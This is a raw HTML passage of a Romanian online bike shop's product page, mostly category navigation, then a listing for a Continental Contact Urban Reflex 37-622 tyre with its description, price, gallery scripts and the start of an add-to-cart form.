26"><span>Anvelope 26</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/componente/Roti & piese" title="Roti & piese"><span>Roti & piese</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Roti & piese/roti-complete" title="Roti complete"><span>Roti complete</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Roti & piese/ax-uri" title="Ax-uri"><span>Ax-uri</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Roti & piese/butuci" title="Butuci"><span>Butuci</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Roti & piese/spite-nipluri" title="Spite & nipluri"><span>Spite & nipluri</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Roti & piese/piese-roti" title="Piese roti"><span>Piese roti</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/jante" title="Jante"><span>Jante</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/sei" title="Sei"><span>Sei</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/cuvete" title="Cuvete"><span>Cuvete</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/componente/schimbatoare" title="Schimbatoare"><span>Schimbatoare</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/schimbatoare/piese-schimbatoare" title="Piese schimbatoare"><span>Piese schimbatoare</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/schimbatoare/schimbatoare-fata" title="Schimbatoare fata"><span>Schimbatoare fata</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Schimbatoare/schimbatoare-spate" title="Schimbatoare spate"><span>Schimbatoare spate</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/schimbatoare/intinzatoare-lant" title="Intinzatoare lant"><span>Intinzatoare lant</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/componente/frane" title="Frane"><span>Frane</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/frane/placute-frana" title="Placute frana"><span>Placute frana</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/frane/frane-pe-janta" title="Frane pe janta"><span>Frane pe janta</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/frane/piese-frana" title="Piese frana"><span>Piese frana</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/frane/saboti-frana" title="Saboti frana"><span>Saboti frana</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/frane/discuri-frana" title="Discuri frana"><span>Discuri frana</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/frane/manete-frana" title="Manete frana"><span>Manete frana</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/frane/frane-pe-disc" title="Frane pe disc"><span>Frane pe disc</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Pipe ghidon" title="Pipe ghidon"><span>Pipe ghidon</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/componente/Cadre & piese" title="Cadre & piese"><span>Cadre & piese</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Cadre & piese/urechi-cadru" title="Urechi cadru"><span>Urechi cadru</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Cadre & piese/cadre" title="Cadre"><span>Cadre</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Coliere & cleme sa" title="Coliere & cleme sa"><span>Coliere & cleme sa</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Tije sa" title="Tije sa"><span>Tije sa</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/componente/angrenaje" title="Angrenaje"><span>Angrenaje</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/angrenaje/piese-angrenaje" title="Piese angrenaje"><span>Piese angrenaje</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/angrenaje/foi-angrenaj" title="Foi angrenaj"><span>Foi angrenaj</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/angrenaje/angrenaje-complete" title="Angrenaje complete"><span>Angrenaje complete</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/lanturi" title="Lanturi"><span>Lanturi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/pinioane" title="Pinioane"><span>Pinioane</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/camere" title="Camere"><span>Camere</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Cabluri & camasi" title="Cabluri & camasi"><span>Cabluri & camasi</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/componente/Furci & amortizoare" title="Furci & amortizoare"><span>Furci & amortizoare</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Furci & amortizoare/piese-furci" title="Piese furci"><span>Piese furci</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Furci & amortizoare/furci" title="Furci"><span>Furci</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Mansoane & ghidoline" title="Mansoane & ghidoline"><span>Mansoane & ghidoline</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Butuci pedalieri" title="Butuci pedalieri"><span>Butuci pedalieri</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Manete schimbator" title="Manete schimbator"><span>Manete schimbator</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Schimbator spate" title="Schimbator spate"><span>Schimbator spate</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Placute de frana" title="Placute de frana"><span>Placute de frana</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/pedale" title="Pedale"><span>Pedale</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/ghidoane" title="Ghidoane"><span>Ghidoane</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/componente/Piese e-bike" title="Piese e-bike"><span>Piese e-bike</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Piese e-bike/transmisie-e-bike" title="Transmisie e-bike"><span>Transmisie e-bike</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Piese e-bike/controllere-e-bike" title="Controllere e-bike"><span>Controllere e-bike</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Piese e-bike/baterii-incarcatoare-e-bike" title="Baterii & incarcatoare e-bike"><span>Baterii & incarcatoare e-bike</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/Componente/Piese e-bike/Accesorii e-bike" title="Accesorii e-bike"><span>Accesorii e-bike</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/ghidoline" title="Ghidoline"><span>Ghidoline</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Coarne ghidon" title="Coarne ghidon"><span>Coarne ghidon</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Ghidaje lant" title="Ghidaje lant"><span>Ghidaje lant</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/rulmenti" title="Rulmenti"><span>Rulmenti</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Accesorii pedale" title="Accesorii pedale"><span>Accesorii pedale</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/accesorii" class="level-top" title="Accesorii"><span>Accesorii</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Genti, borsete & huse" title="Genti, borsete & huse"><span>Genti, borsete & huse</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/accesorii/intretinere" title="Intretinere"><span>Intretinere</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/accesorii/intretinere/uleiuri-degresanti" title="Uleiuri & degresanti"><span>Uleiuri & degresanti</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/accesorii/intretinere/silicon-polish" title="Silicon & polish"><span>Silicon & polish</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/accesorii/intretinere/unelte-de-curatat" title="Unelte de curatat"><span>Unelte de curatat</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/accesorii/intretinere/kituri-de-curatat" title="Kituri de curatat"><span>Kituri de curatat</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/pompe" title="Pompe"><span>Pompe</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Aparatori noroi" title="Aparatori noroi"><span>Aparatori noroi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Roti ajutatoare" title="Roti ajutatoare"><span>Roti ajutatoare</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Protectii cadru" title="Protectii cadru"><span>Protectii cadru</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Portbagaje & cosuri" title="Portbagaje & cosuri"><span>Portbagaje & cosuri</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Tubeless & antipana" title="Tubeless & antipana"><span>Tubeless & antipana</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/lumini" title="Lumini"><span>Lumini</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/scule" title="Scule"><span>Scule</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Accesorii cadre" title="Accesorii cadre"><span>Accesorii cadre</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Kilometraje & gps" title="Kilometraje & gps"><span>Kilometraje & gps</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/antifurturi" title="Antifurturi"><span>Antifurturi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/reflectorizante" title="Reflectorizante"><span>Reflectorizante</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/bidoane" title="Bidoane"><span>Bidoane</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Suporti bidon" title="Suporti bidon"><span>Suporti bidon</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Recuperare si ingrijire" title="Recuperare si ingrijire"><span>Recuperare si ingrijire</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Scaune copii" title="Scaune copii"><span>Scaune copii</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Cricuri si standuri" title="Cricuri si standuri"><span>Cricuri si standuri</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Baterii & incarcatoare" title="Baterii & incarcatoare"><span>Baterii & incarcatoare</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Accesorii diverse" title="Accesorii diverse"><span>Accesorii diverse</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Accesorii telefon" title="Accesorii telefon"><span>Accesorii telefon</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/sonerii" title="Sonerii"><span>Sonerii</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/trainere" title="Trainere"><span>Trainere</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/oglinzi" title="Oglinzi"><span>Oglinzi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/ceasuri" title="Ceasuri"><span>Ceasuri</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/echipamente" class="level-top" title="Echipamente"><span>Echipamente</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://activebike.ro/echipamente/ochelari" title="Ochelari"><span>Ochelari</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/echipamente/manusi" title="Manusi"><span>Manusi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/echipamente/casti" title="Casti"><span>Casti</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/echipamente/imbracaminte" title="Imbracaminte"><span>Imbracaminte</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/pantaloni" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/sosete" title="Sosete"><span>Sosete</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/bluze-tricouri" title="Bluze & tricouri"><span>Bluze & tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/costume-triatlon" title="Costume triatlon"><span>Costume triatlon</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/bluze-corp-lenjerie" title="Bluze corp & lenjerie"><span>Bluze corp & lenjerie</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/huse-pantofi" title="Huse pantofi"><span>Huse pantofi</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/jachete-pelerine" title="Jachete & pelerine"><span>Jachete & pelerine</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/veste" title="Veste"><span>Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/camasi-hanorace" title="Camasi & hanorace"><span>Camasi & hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/incalzitoare" title="Incalzitoare"><span>Incalzitoare</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/Kit bluze & pantaloni" title="Kit bluze & pantaloni"><span>Kit bluze & pantaloni</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/echipamente/protectii-corp" title="Protectii corp"><span>Protectii corp</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/echipamente/caciuli-sepci-bandane" title="Caciuli, sepci & bandane"><span>Caciuli, sepci & bandane</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/echipamente/pantofi" title="Pantofi"><span>Pantofi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/echipamente/rucsaci-genti-transport" title="Rucsaci & genti transport"><span>Rucsaci & genti transport</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/echipamente/Mansoane" title="Mansoane"><span>Mansoane</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/trotinete-skateboards" class="level-top" title="Trotinete & skateboards"><span>Trotinete & skateboards</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://activebike.ro/trotinete-skateboards/piese-trotinete" title="Piese trotinete"><span>Piese trotinete</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/trotinete-skateboards/skateboard" title="Skateboard"><span>Skateboard</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/trotinete-skateboards/trotinete" title="Trotinete"><span>Trotinete</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/trotinete-skateboards/trotinete-electrice" title="Trotinete electrice"><span>Trotinete electrice</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://activebike.ro/sales" class="level-top" title="Promoții"><span>Promoții</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/ski-shop" class="level-top" title="Ski Shop"><span>Ski Shop</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://activebike.ro/ski-shop/ochelari-schi" title="Ochelari schi"><span>Ochelari schi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/ski-shop/casca-ski" title="Casca schi"><span>Casca schi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/ski-shop/bete-schi" title="Bete schi"><span>Bete schi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/ski-shop/schiuri-second" title="Schiuri Second-Hand"><span>Schiuri Second-Hand</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/ski-shop/sosete-schi" title="Clapari Schi"><span>Clapari Schi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/ski-shop/protectii" title="Protectii"><span>Protectii</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/ski-shop/manusi" title="Manusi"><span>Manusi</span></a></li></ul></div></div></li><div class="ignore-div" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li class="ui-menu-item level0"><a href="https://activebike.ro/contact" class="level-top"><span>Contact</span></a></li></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
            </header>
    <div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": "",
        "useCategoryPathInUrl": 0,
        "product": "Anvelopa Continental Contact Urban Reflex 37-622 (28 x 1 3/8 x 1 5/8) negru/negru"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Anvelopa Continental Contact Urban Reflex 37-622 (28 x 1 3/8 x 1 5/8) negru/negru" />
        <meta itemprop="image" content="https://activebike.ro/media/catalog/product/cache/7d12cdbb389685c459f53e3d5422f2f5/a/n/anvelopa-continental-contact-urban-reflex-37-622-28-x-1-3-8-x-1-5-8-negru-negru-0_1.jpg" />
        <meta itemprop="description" content="Mobilitate premium pentru entuziaștii de design. Model urban de profil echipat cu ultima tehnologie. Simbioza perfectă dintre rularea ușoară și protecția împotriva perforațiilor se reflectă în această anvelopă specializată proiectată pentru jungla urbană.
PureGrip Compound

este derivat dintr-un compus activat de siliciu și reprezintă un bun exemplu al modului în care integrăm continuu feedback-ul clienților în cercetarea și dezvoltarea noastră. Această tehnologie de amestec se potrivește perfect alături de BlackChili Compound. Numele PureGrip face exact ceea ce sugerează; aderență excepțională și durabilitate sunt trăsăturile distinctive ale acestui compus. Inginerit cu PureGrip în produsele noastre de performanță din gamele noastre de biciclete de șosea și munte.

SafetyPro Breaker:

proiectat dintr-un material textil din nailon. Este o plasă textilă încrucișată, simultan robustă și flexibilă. Asigură protecție maximă împotriva perforațiilor cu un adaos minim de greutate. Riscul perforațiilor cauzate de sticlă sau pietre ascuțite este semnificativ redus.

Potrivite pentru biciclete electrice (E-Bikes):













Pentru anvelopa noastră de bicicletă electrică (E-Bike), ne bazăm pe peste 100 de ani de experiență în producția de anvelope pentru mopede și motociclete. Toate anvelopele noastre pentru oraș/trekking sunt evaluate la o viteză standard de cel puțin 25 km/h. Anvelopele marcate cu E50 sunt, de asemenea, certificate pentru S-Pedelecs. Datorită structurii lor de înaltă calitate, protecția împotriva perforațiilor este ridicată, iar rezistența la rulare este redusă, oferind protecție împotriva uzurii premature cauzate de forța de conducere suplimentară.


ETRTO: 37-622
Dimensiune: 28 x 1 3/8 x 1 5/8
Greutate: 480 g
PSI Recomandat: 58-94












" />
        <meta itemprop="url" content="https://activebike.ro/anvelopa-continental-contact-urban-reflex-37-622-28-x-1-38-x-1-58-negrunegru" />
        <meta itemprop="sku" content="150350" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="RON" />
            <meta itemprop="price" content="179" />
                            <link itemprop="availability" href="https://schema.org/InStock" />
                    </div>
    </div>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://activebike.ro/media/catalog/product/cache/900afaa937c0f746e283700680919787/a/n/anvelopa-continental-contact-urban-reflex-37-622-28-x-1-3-8-x-1-5-8-negru-negru-0_1.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
                 alt="Se încarcă...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 120,
            "navtype": "slides",
                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/activebike.ro\/media\/catalog\/product\/cache\/b8b4f387317f551507cc9592b8f5be12\/a\/n\/anvelopa-continental-contact-urban-reflex-37-622-28-x-1-3-8-x-1-5-8-negru-negru-0_1.jpg","img":"https:\/\/activebike.ro\/media\/catalog\/product\/cache\/900afaa937c0f746e283700680919787\/a\/n\/anvelopa-continental-contact-urban-reflex-37-622-28-x-1-3-8-x-1-5-8-negru-negru-0_1.jpg","full":"https:\/\/activebike.ro\/media\/catalog\/product\/cache\/c8e175323374666ee6846265c8cc7b71\/a\/n\/anvelopa-continental-contact-urban-reflex-37-622-28-x-1-3-8-x-1-5-8-negru-negru-0_1.jpg","caption":"Anvelopa Continental Contact Urban Reflex 37-622 (28 x 1 3\/8 x 1 5\/8) negru\/negru","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 600,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
        $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Anvelopa Continental Contact Urban Reflex 37-622 (28 x 1 3/8 x 1 5/8) negru/negru</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://activebike.ro/anvelopa-continental-contact-urban-reflex-37-622-28-x-1-38-x-1-58-negrunegru#review-form">
                Scrieți o recenzie            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="519" data-price-box="product-id-519">

    

<span class="price-container price-final_price&#x20;tax"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-519"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">179,00 RON</span></span>
                <meta itemprop="price" content="179" />
        <meta itemprop="priceCurrency" content="RON" />
    </span>

</div></div>
<div class="product-info-stock-sku">
            <span>Disponibilitate: </span>
        <div class="stock available" title="în stoc">
            <span class="label"> în stoc</span>
        </div>
     

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">150350</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="150350"
          action="https://activebike.ro/checkout/cart/add/uenc/aHR0cHM6Ly9hY3RpdmViaWtlLnJvL2FudmVsb3BhLWNvbnRpbmVudGFsLWNvbnRhY3QtdXJiYW4tcmVmbGV4LTM3LTYyMi0yOC14LTEtMzgteC0xLTU4LW5lZ3J1bmVncnU~/product/519/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="519" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="519" />
        <input name="form_key" type="hidden" value="2u3j4CBmL0PeOhO4" />                            <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Cantitate:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Cantitate" class="input-text qty"
